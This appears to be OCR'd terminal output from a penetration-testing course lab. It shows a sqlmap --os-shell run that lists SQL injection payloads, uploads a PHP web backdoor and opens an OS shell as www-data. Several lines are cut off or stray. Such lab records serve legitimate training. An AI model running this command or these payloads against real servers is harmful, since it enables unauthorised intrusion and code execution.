 (kali㉿kali)-[~/ecppt]
$ sqlmap -u "http://foophonesels.com:5923/services.php?serviceid=3" -p serviceid --os-shell
{1.7.2#stable}
https://sqlmap.org
Foo Phones, LLC
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
sponsible for any misuse or damage caused by this program
EDIT S
[*] starting @ 19:53:08 /2023-03-06/
[19:53:09] [INFO] resuming back-end DBMS 'mysql'
[19:53:09] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=5c015b68b5b...43b800e539'). Do you want to
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: serviceid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: serviceid=3' AND 3805=3805 AND 'WzaT'='WzaT
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: serviceid=3' AND (SELECT 5482 FROM (SELECT(SLEEP(5)))sfUT) AND 'RkHb'='RkHb
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: serviceid=-5745' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171626b71,0x69727063454c52616b596956474378636f587
---
[19:53:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP, PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[19:53:11] [INFO] going to use a web backdoor for command prompt
[19:53:11] [INFO] fingerprinting the back-end DBMS operating system
[19:53:11] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[19:53:15] [INFO] retrieved the web server document root: '/var/www'
[19:53:15] [INFO] retrieved web server absolute paths: '/var/www/services.php'
[19:53:15] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[19:53:15] [INFO] the file stager has been successfully uploaded on '/var/www/' - http://foophonesels.com:5923/tmpugtej.p
[19:53:16] [INFO] the backdoor has been successfully uploaded on '/var/www/' - http://foophonesels.com:5923/tmpbtxwr.php
[19:53:16] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell>